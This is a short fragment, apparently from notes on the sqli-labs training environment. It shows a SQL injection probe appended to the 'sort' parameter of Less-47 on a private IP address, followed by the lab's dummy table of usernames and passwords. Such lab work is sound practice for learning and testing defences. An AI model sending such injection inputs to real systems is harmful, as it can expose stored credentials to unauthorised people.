 192.168.84.233/sqli-labs/Less-47/?sort=1' --+
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb niemdt
2 Angelina 2
3 Dummy 2
4 secure 2
5 stupid 2
6 superman 2
7 batman 2
8 admin admin
9 admin1 2
10 admin2 2
11 admin3 2
12 dhakkan 2
14 admin4 2
15 niemdt 2
42 less42 less42
43 less43 less43
44 less44 niemdt
45 less45 less45